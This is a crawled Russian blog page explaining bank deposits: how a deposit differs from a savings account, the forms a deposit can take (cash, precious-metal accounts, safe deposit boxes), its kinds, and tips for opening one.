

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seoslim.ru/voprosy-i-otvety/chto-takoe-depozit.html
body_size: 27075
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8" />
  <meta name='yandex-verification' content='6e7bde2bbc1767ac' />
  <meta name="google-site-verification" content="V7c-1HsQ6FFh9-XfIoh0xe_OSJMVkOB33B_5pSGA9PI" />
  <meta name='wmail-verification' content='c67f7e9b0b04a755' />
  <title>Депозит - что это, его виды, формы и на что обратить внимание при открытии депозита</title>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel='dns-prefetch' href='//yandex.st' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://seoslim.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://seoslim.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://seoslim.ru/wp-content/plugins/wp-syntax/css/wp-syntax.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://seoslim.ru/wp-content/themes/seoslim/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-dark-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-light-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-light.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yandex.st/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript' src='//seoslim.ru/wp-content/plugins/tabber-widget/js/jquery.idTabs.min.js'></script>

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Что называется депозитом и чем он отличается от вклада. Основные формы и виды вкладов. На что обязательно стоит обратить внимание при открытии депозита." />
<link rel="canonical" href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-depozit.html" />
<!-- /platinum one seo pack -->
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://seoslim.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '16041';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = '%D0%A7%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D0%94%D0%B5%D0%BF%D0%BE%D0%B7%D0%B8%D1%82+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%8B%D0%BC%D0%B8+%D1%81%D0%BB%D0%BE%D0%B2%D0%B0%D0%BC%D0%B8';
	window._wp_rp_post_tags = ['%D0%92%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%8B+%D0%B8+%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D1%8B', 'alt', 'li', 'ul', 'a', 'lili', 'h2'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">
.related_post_title {
}
ul.related_post {
list-style: none!important;
font: normal 14px/20px Arial, sans-serif;
}
ul.related_post li {
margin: 0 0 10px 0!important;
padding: 0 0 0 17px;
background: url(/wp-content/themes/seoslim/images/relimg.png) no-repeat 0 3px;
}
ul.related_post li a {
text-decoration: underline!important;
color: #0779b3;
}
.related_post_title, .wp_rp_footer {display: none;}</style>
<script>var ajaxUrlFlatPM = "https://seoslim.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><!--[if lt IE 9]>
   <script>
      document.createElement('header');
      document.createElement('nav');
      document.createElement('section');
      document.createElement('article');
      document.createElement('aside');
      document.createElement('footer');
   </script>
<![endif]-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="https://cdn.adfinity.pro/code/seoslim.ru/adfinity.js" async></script>
</head>
<body class="post-template-default single single-post postid-16041 single-format-standard">
<div id="wrapper">

  <header>
              <div class="logo">
        <a href="/"><img src="/wp-content/themes/seoslim/images/logo.jpg" alt="Seoslim.ru" width="248" height="40" /></a>
      </div>
      <div class="site_name">Блог Максима Войтика</div>
    
    <div class="descr">
      Публикации о способах<br/>
      заработка в интернете и SEO
    </div>

    <div class="interest">
      <a class="interlink" href="/zarabotok-v-internete-5-sposobov-zarabotat-dengi-bez-vlozhenij"></a>
    </div>
  </header>

  <div id="container">
    <nav>
               <a class="homenu" href="/"></a>
            <div class="menu-menyu1-container"><ul id="menu-menyu1" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://seoslim.ru/ob-avtore">Авторы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://seoslim.ru/videokursy-avtora-bloga">Курсы</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10861"><a href="https://seoslim.ru/service">Сервисы</a></li>
<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://seoslim.ru/karta-sajta">Содержание сайта</a></li>
</ul></div>    </nav>
    <div id="nolix_ads">
    </div>
<div id="content" itemscope itemtype="https://schema.org/Article">
      <article>
      <!-- Начало верхнего блока -->
      <div id="bannerR">
	  </div>
      <!-- Конец верхнего блока -->
      <h1 class="title" itemprop="name">Что такое Депозит простыми словами</h1>
      <div class="arthead">
        <div class="arthead_date">
          11 июня 2020        </div>
		
		
		
        <div class="artbot_cat">
          <span itemprop="articleSection"><a href="https://seoslim.ru/category/voprosy-i-otvety" rel="category tag">Вопросы и ответы</a></span>
        </div>
        <div class="arthead_comm">
          Комментарии: 0        </div>
      </div>
	  
      <div class="entry" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p><img itemprop="image" class="aligncenter size-full wp-image-16051" src="https://seoslim.ru/wp-content/uploads/2020/06/znachenie-slov-depozit-i-vklad.jpg" alt="Значение слов Депозит и Вклад" width="580" height="320" /></p>
<p>Люди, которые умеют обращаться с финансами, уверенно скажут, что деньги не должны просто лежать. Сбережения способны приносить пассивный доход и этим стоит пользоваться.<span id="more-16041"></span></p>
<p>Наиболее безопасный и выгодный путь – открыть денежный депозит в банке. Примечательно, что депозит предполагает и хранение прочих ценностей, однако уже на иных условиях. Об этом и других нюансах будет рассказано ниже.</p>
<h2>Чем отличается Депозит от Вклада</h2>
<p>Банковский вклад предполагает передачу банку денежных средств, с которых клиент будет получать процент дохода.</p>
<p><img class="aligncenter size-full wp-image-16043" src="https://seoslim.ru/wp-content/uploads/2020/06/ch-dep-1.jpg" alt="Банк и вкладчик" width="550" height="311" /></p>
<p>Оформить вклад можно в кредитной организации, лицензированной Центральным Банком. Выбор такого учреждения гарантирует возврат средств в случае его банкротства.</p>
<blockquote>
<p><span style="color: #ff6600;"><strong>Читайте ещё:</strong></span> Что такое <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-piar-pr.html">Пиар</a>, <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-zanyatost.html">Занятость</a>, <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-anime.html">Аниме</a> и <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-merch.html">Мерч</a></p>
</blockquote>
<p>Депозит – понятие более широкое. В случае с ним на хранение могут быть переданы:</p>
<ul>
<li>деньги;</li>
<li>ценные бумаги;</li>
<li>ювелирные изделия;</li>
<li>драгметаллы.</li>
</ul>
<p>Если вклад всегда подразумевает прибыль для вкладчика, то ставка по депозиту может быть, как положительной, так и отрицательной.</p>
<p>Положительная ставка (получение дохода в процентах) возможна, если оформляется денежный депозит.</p>
<p>Если же клиент передает банку на хранение иные материальные ценности, он оплачивает аренду банковской ячейки. Отрицательная ставка также возможна при хранении особенно крупных сумм.</p>
<p>Еще одно отличие заключается в том, что оформление депозита возможно не только в банке. Так, статус депозита присваивается денежным средствам, что были переданы стороннему учреждению с определенной целью.</p>
<p>Примером могут служить:</p>
<ul>
<li>взносы в судопроизводственные органы, что обеспечивают судебный процесс;</li>
<li>взносы, что обеспечивают участие в аукционах;</li>
<li>денежные средства, переданные таможенным органам, чтобы обеспечить обязательства.</li>
</ul>
<p>Банковский взнос, сделанный частным лицом, может называться как вкладом, так и депозитом. Если же его оформляет юридическое лицо, то это всегда депозит.</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/onT8ErrN13c" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></center></p>
<h2>Основные формы</h2>
<p>Как уже было сказано, депозит может быть не только денежным, но рассмотрим его формы по отдельности.</p>
<h3>Денежный</h3>
<p>Для хранения средств в банке открывается специальный счет. Он может быть текущим или депозитным.</p>
<p>Деньги на текущем счете доступны всегда, однако процентные выплаты в таком случае чаще всего не предусмотрены либо же осуществляются по совсем низкому проценту.</p>
<p><img class="aligncenter size-full wp-image-16044" src="https://seoslim.ru/wp-content/uploads/2020/06/ch-dep-2.jpg" alt="Банкомат" width="550" height="321" /></p>
<p>Депозитный счет блокирует средства для использования клиентом, однако банк выплачивает проценты по достаточно высокой ставке.</p>
<p>Сбережения передаются кредитной организации на срок, указанный в договоре. Если клиент решить забрать их раньше, он лишается процентных выплат.</p>
<h3>Металлический счет</h3>
<p>Такие счета предполагают операции не с валютой, а с драгоценными металлами. Есть два вида:</p>
<ol>
<li>Счет ответственного хранения.</li>
<li>Обезличенный металлический счет (ОМС).</li>
</ol>
<p>Первый вид также называют блокированным. Он предполагает передачу на хранение слитков драгоценных металлов от собственника к кредитному учреждению. Когда истечет срок договора, клиент получит те же слитки, что передал банку.</p>
<p>Доход по процентам при этом получить невозможно, напротив, собственника ждут расходы. Так, при открытии блокированного счета потребуется оплатить:</p>
<ul>
<li>открытие, а позже и закрытие счета;</li>
<li>его обслуживание;</li>
<li>перевод слитков в депозитарий другой организации;</li>
<li>зачисление драгметаллов на счет;</li>
<li>выдачу драгметаллов.</li>
</ul>
<p>Важно понимать, что цель такого договора – сохранить драгметаллы в безопасности. Если вы желаете заработать на драгоценных металлах, следует обратить внимание на ОМС.</p>
<p><img class="aligncenter size-full wp-image-16045" src="https://seoslim.ru/wp-content/uploads/2020/06/ch-dep-3.jpg" alt="Металлический счет" width="550" height="366" /></p>
<p>В случае с обезличенным металлическим счетом операции производятся не с реальными драгметаллами, а с их виртуальным эквивалентом. Клиент пополняет счет денежными средствами, и они конвертируются в вес выбранного металла.</p>
<p>ОМС бывают срочными либо текущими (до востребования), в национальной или иностранной валюте. В зависимости от конкретного договора может быть разрешено пополнение счета или снятие части средств.</p>
<p>Срочные депозиты по драгметаллам предполагают начисление фиксированного процента, в случае с текущими начисление процентов производится редко, а процентная ставка при этом гораздо ниже. Однако источником дохода являются не только банковские выплаты, но и рост стоимости драгметалла.</p>
<blockquote>
<p><span style="color: #ff6600;"><strong>Это интересно:</strong></span> <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-iban.html" target="_blank" rel="noopener noreferrer">Что такое IBAN в банковских реквизитах</a></p>
</blockquote>
<p>С процентов, которые начисляются по ОМС, взимается налог 13%, но доход, обеспеченный ростом цены на металл, налогообложению не подлежит.</p>
<p>Но важно понимать, что открытие ОМС не всегда может принести прибыль, ведь цена на драгметаллы не только растут, но и падают, а курс продажи в банке всегда ниже курса покупки.</p>
<p>Однако, если открывать счет на длительный период, например через 5 лет можно и впрямь неплохо заработать.</p>
<p>Важно также учесть, что ОМС не включены в систему страхования вкладов. Это значит, что, если банк обанкротится, вы не сможете вернуть вложенные средства, поэтому стоит выбирать крупные надежные организации.</p>
<h3>Банковская ячейка</h3>
<p>Ячейка в банке – это очень крепкий сейф, выполненный из устойчивого к пожарам и взрывам металла. Такой сейф оснащен надежным замком и расположен в специализированном банковском хранилище.</p>
<p><img class="aligncenter size-full wp-image-16046" src="https://seoslim.ru/wp-content/uploads/2020/06/ch-dep-4.jpg" alt="Банковская ячейка" width="550" height="318" /></p>
<p>Доступ к ячейке есть только у клиента: сотрудники могут находиться в хранилище, но не могут открывать сейфы.</p>
<p>Клиент получает доступ к ячейке после заключения договора. Их бывает два вида:</p>
<ol>
<li><span style="color: #ff6600;">Договор аренды.</span> Выбрав такой вид, только вы будете знать, что помещено в ячейку. При этом необходимо подписать договор, который налагает ответственность не помещать в сейф вещи, запрещенные законом (наркотики, оружие и так далее).</li>
<li><span style="color: #ff6600;">Договор хранения.</span> Такой вид предполагает составление описи активов. Банк при этом обязуется обеспечить сохранность ценностей. Этот вариант стоит дороже.</li>
</ol>
<p>Стоимость аренды банк определяет исходя из размера ячейки и срока договора. Обычно предполагается посуточная оплата и чем больше срок аренды, тем меньше будет цена за сутки.</p>
<p>Примечательно, что в случае банкротства кредитной организации клиент гарантировано получает обратно ценности, которые хранил в ячейке. Дело в том, что они не принадлежат банку, поэтому кредиторы не могут их изъять.</p>
<p>Аренда ячейки подходит не только для хранения ценных вещей, но и для обеспечения безопасности крупных договоров купли-продажи. Так, продавец получает доступ к ячейке с деньгами после того, как покупатель получит все права на собственность.</p>
<h2>Виды депозитов</h2>
<p>Депозиты можно классифицировать не только по формам, но и по видам.</p>
<h3>Срочный</h3>
<p>Такой депозит оформляется на определенный срок, указанный в договоре. Его преимущество перед другими видами в том, что он предполагает наиболее высокую процентную ставку. Но помните, клиент не может просто снять деньги раньше окончания договора – если он так поступит, то потеряет процентные начисления.</p>
<p><img class="aligncenter size-full wp-image-16047" src="https://seoslim.ru/wp-content/uploads/2020/06/ch-dep-5.jpg" alt="Быстрые деньги" width="550" height="332" /></p>
<p>Срочные депозиты оформляются на период от нескольких недель до нескольких лет, конкретные сроки каждый банк устанавливает сам. При этом после истечения срока депозит можно продлить.</p>
<p>В ходе составлении договора может оговариваться автоматическое продление если клиент не отменит его в течение указанного количества дней.</p>
<p>Процентная ставка срочного вклада зависит от суммы, переданной банку, срока и наличия доп. услуг, таких как возможность пополнения счета или снятия части средств.</p>
<h3>Накопительный</h3>
<p>Оформляя накопительный счет, клиент может пополнять его и снимать часть денег. Начисления при этом приходят либо со средней месячной суммы либо с минимального остатка.</p>
<p><img class="aligncenter size-full wp-image-16049" src="https://seoslim.ru/wp-content/uploads/2020/06/ch-dep-6.jpg" alt="Сумка с деньгами" width="550" height="294" /></p>
<p>Такой депозит является бессрочным и предназначен в первую очередь для сохранения сбережений. Процентная ставка по нему выше, чем по депозиту до востребования, но ниже, чем по срочному.</p>
<p>При этом он является разновидностью текущего депозита, а значит, ставка по процентам не фиксируется, как в случае со срочными, и банк имеет право изменить ее в любой момент.</p>
<h3>Целевой</h3>
<p>Он открывается с конкретной целью. Примером могут служить пенсионный и детский вклады. Так, последний открывают родители или опекуны и распоряжаются им до момента, когда ребенок станет совершеннолетним, после этого права на вклад переходят к нему.</p>
<blockquote>
<p><strong><span style="color: #ff6600;">Читайте также: </span></strong><a href="https://seoslim.ru/interesno/tiktok-chto-eto-registraciya-zarabotok-i-prodvizhenie-video.html" target="_blank" rel="noopener noreferrer">Почему Tik Tok стал популярным </a></p>
</blockquote>
<p>Большинство специалистов отмечает, что целевые вклады практически идентичны срочным, а их вынесение в отдельную категорию является лишь маркетинговым ходом.</p>
<p>С этим сложно не согласиться. Кроме того, ставка на целевые депозиты не самая высока, среди срочных можно отыскать более выгодные предложения.</p>
<h3>Валютный</h3>
<p>Большинство банков позволяют открывать депозиты не только в рублях, но и в иностранной валюте, преимущественно долларах и евро. Такие вклады предполагают возможность получить доход и с процентных начислений, и с роста курса валют.</p>
<p><img class="aligncenter size-full wp-image-16048" src="https://seoslim.ru/wp-content/uploads/2020/06/ch-dep-7.jpg" alt="Валюта" width="550" height="245" /></p>
<p>Однако нужно учитывать, что процентная ставка для иностранной валюты всегда ниже, чем для национальной. Кроме того, стоит помнить о затратах при конвертации валют.</p>
<h3>До востребования</h3>
<p>Это не привязанный к сроку вклад. Он обеспечивает сохранность финансов и предоставляет вкладчику возможность использовать деньги в любой момент, пассивный доход при этом не предусмотрен.</p>
<p>Ставка, как правило, устанавливается на <strong>0,01%</strong> годовых. Говоря проще, это 10 рублей со 100 тысяч в год.</p>
<p>Столь низкая ставка объясняется тем, что банк не может свободно распоряжаться деньгами вкладчика, чтобы с их помощью умножить капитал. Ведь клиент может потребовать свои сбережения, когда угодно, и они должны быть в наличии.</p>
<h2>Как открыть депозит и на что обратить внимание</h2>
<p>По своему опыту могу сказать, что открытие депозита – процедура простая и быстрая. Можно выделить четыре основных шага:</p>
<ol>
<li>Выбрать кредитную организацию.</li>
<li>Изучить информацию на официальном сайте банка и выбрать программу вклада. Как правило, с помощью <a href="https://seoslim.ru/vedenie-bloga/kak-sdelat-kalkulyator-na-sajte-html-php-javascript-plugins.html">онлайн-калькуляторов</a> можно рассчитать доход.</li>
<li>Посетить банк и заключить договор. При условии, что не будет большой очереди, это займет всего 15-20 минут. Потребуется паспорт.</li>
<li>Пополнить депозитный счет и получить свой экземпляр договора и акцептативно приходно-кассовый ордер.</li>
</ol>
<p>Обращать внимание следует не только на то, насколько высокая ставка в той или ной программе. Полезной будет возможность пополнять счет, к примеру.</p>
<p>Кроме того, если при оформлении срочного депозита существует вероятность, что вложенные деньги могут понадобиться, лучше выбирать программу с наименьшим из доступных сроков.</p>
<p>Как правило, депозитный договор составляется с автопролонгацией, поэтому вам не потребуется посещать банк, чтобы продлить его. При этом ставка сохранится. Это удобно, поскольку она остается неизменной, даже если банк больше не предлагает такую программу.</p>
<p>Некоторые банки позволяют открыть депозит онлайн через личный кабинет, это просто и быстро.</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/o9SjCOjoGBk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></center></p>
<p>Таким образом, депозит предполагает передачу материальных ценностей на хранение кредитной организации.</p>
<p>В случае с деньгами и виртуальными ценными металлами вкладчик может получать пассивный доход, выплачиваемый банком. Однако, за хранение драгметаллов в слитках и аренду ячейки клиент, напротив, должен платить.</p>
<div class="flat_pm_end"></div>
      </div>	  
	  
      <!-- Начало нижнего блока вместо Адсенс -->
	  <div class="yandexrniz">
	  <div style="text-align: center;">

	  <!-- Yandex.RTB R-A-288256-1 -->
<div id="yandex_rtb_R-A-288256-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-288256-1',
    blockId: 'R-A-288256-1'
  })
})</script>
	  
	  </div>
	  </div>
	  <!-- Конец нижнего блока вместо Адсенс-->	  
	  
      <div class="singlebot">
        <div class="single_rating"><div id="post-ratings-16041" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="28cbec72d0"><img id="rating_16041_1" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(16041, 1, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_16041_2" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(16041, 2, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_16041_3" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(16041, 3, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_16041_4" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(16041, 4, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_16041_5" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(16041, 5, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (1 голос., в среднем: 5,00 из 5)<meta itemprop="headline" content="Что такое Депозит простыми словами" /><meta itemprop="description" content="

Люди, которые умеют обращаться с финансами, уверенно скажут, что деньги не должны просто лежать. Сбережения способны приносить пассивный доход и этим стоит пользоваться.

Наиболее безопасный и в..." /><meta itemprop="datePublished" content="2020-06-11T00:03:15+00:00" /><meta itemprop="dateModified" content="2020-06-11T00:03:15+00:00" /><meta itemprop="url" content="https://seoslim.ru/voprosy-i-otvety/chto-takoe-depozit.html" /><meta itemprop="author" content="Максим Войтик" /><meta itemprop="mainEntityOfPage" content="https://seoslim.ru/voprosy-i-otvety/chto-takoe-depozit.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://seoslim.ru/wp-content/uploads/2020/06/znachenie-slov-depozit-i-vklad-index-150x150.gif" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Авторский SEO блог Максима Войтика" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div><div id="post-ratings-16041-loading" class="post-ratings-loading">
			<img src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
        <div class="single_author">С уважением, Максим Войтик</div>
      </div>  
  </article>
  <!-- Начало блока соцкнопок и подписки -->
  <div class="afterpost">
    <div class="apost_h2">Буду рад, если нажмете на любую из кнопок:</div>
    <div class="apost_soc">
      <div class="apost_uptolike">
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="false" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1383893" data-mode="share" data-background-color="#c27e7e" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="15" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.wh.ok." data-text-color="#000000" data-buttons-color="#459fc4" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr.lj.bl.ln.ip.tm." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="0" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
      </div>
    </div>
    <form class="apost_form" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
      <input type="text" id="apost_mail" placeholder="Введите ваш email" name="email" />
      <input type="hidden" value="seoslim" name="uri" />
      <input type="hidden" name="loc" value="ru_RU" />
      <input type="submit" id="apost_submit" value="Хочу получать статьи" />
    </form>
  </div>
  <!-- Конец блока соцкнопок и подписки -->

  <!-- Начало блока похожих записей -->
  <div class="similar">
    <div class="similar_h2">Статьи по теме</div>
    <div class="simposts">
      
<div class="wp_rp_wrap  wp_rp_plain" id="wp_rp_first"><div class="wp_rp_content"><ul class="related_post wp_rp"><li data-position="0" data-poid="in-14847" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-tolerantnost.html" class="wp_rp_title">Что такое Толерантность: значение слова и виды</a></li><li data-position="1" data-poid="in-19364" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-stejblkoin-v-kriptovalyute.html" class="wp_rp_title">Что такое стейблкоин в криптовалюте</a></li><li data-position="2" data-poid="in-16972" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-rentabelnost.html" class="wp_rp_title">Рентабельность: расчет, виды и способы повышения</a></li><li data-position="3" data-poid="in-12866" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-volatilnost-prostymi-slovami.html" class="wp_rp_title">Что такое Волатильность простыми словами</a></li><li data-position="4" data-poid="in-20113" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/rezhim-dnya.html" class="wp_rp_title">Почему важно соблюдать режим дня и каким он должен быть</a></li></ul></div></div>
    </div>
  </div>
  <!-- Конец блока похожих записей -->

  <!-- Начало блока записей из той же рубрики -->
  <div class="another">
    <div class="another_h2">Еще статьи из этой рубрики</div>
    <div class="anoposts">
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-devajs-gadzhet-v-chem-otlichie.html" title="Чем отличается гаджет от девайса, как правильно писать эти слова">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2017/01/chto-takoe-devajs-i-gadzhet-znachenie-slov-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Что такое девайс и гаджет, значение слов" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-devajs-gadzhet-v-chem-otlichie.html" title="Чем отличается гаджет от девайса, как правильно писать эти слова">Чем отличается гаджет от девай...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-karantin-i-samoizolyaciya.html" title="Что такое Карантин и Самоизоляция">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2020/05/znachenie-slov-karantin-i-samoizolyaciya-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Значение слов Карантин и Самоизоляция" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-karantin-i-samoizolyaciya.html" title="Что такое Карантин и Самоизоляция">Что такое Карантин и Самоизоля...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/kto-takoj-dushnila.html" title="Кто такой «душнила» простыми словами">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2023/04/kogo-nazyvayut-dushnila-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Кого называют душнила" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/kto-takoj-dushnila.html" title="Кто такой «душнила» простыми словами">Кто такой «душнила» простыми с...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/kak-udalit-pochtu-mail-ru-yandex-gmail-com-rambler.html" title="Как удалить почту Майл, Яндекс, Гмайл и Рамблер">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2018/05/kak-udalit-pochtu-na-majle-gmajle-ramblere-i-yandekse-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/kak-udalit-pochtu-mail-ru-yandex-gmail-com-rambler.html" title="Как удалить почту Майл, Яндекс, Гмайл и Рамблер">Как удалить почту Майл, Яндекс...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-futures.html" title="Что такое фьючерс на понятном языке, виды и принцип работы на бирже">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2020/09/kak-prinosyat-pribyl-fyuchersy-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Как приносят прибыль фьючерсы" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-futures.html" title="Что такое фьючерс на понятном языке, виды и принцип работы на бирже">Что такое фьючерс на понятном ...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-faq-chavo-fak.html" title="Что такое FAQ и ЧАВО">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2017/11/kak-perevoditsya-i-rasshifrovyvaetsya-faq-i-chavo-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Как переводится и расшифровывается FAQ и ЧАВО" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-faq-chavo-fak.html" title="Что такое FAQ и ЧАВО">Что такое FAQ и ЧАВО</a>
        </div>
          </div>
  </div>
  <!-- Конец блока записей из той же рубрики -->

  
<!-- You can start editing here. -->

      
	    		<!-- If comments are open, but there are no comments. -->
	    
      

                  <div id="respond">
                 <div class="comments_h4">Оставить свой комментарий</div>
	              <a rel="nofollow" id="cancel-comment-reply-link" href="/voprosy-i-otvety/chto-takoe-depozit.html#respond" style="display:none;"><span class="cancel_comment_fix">×</span>Отменить ответ</a>			<div class="com_rules">
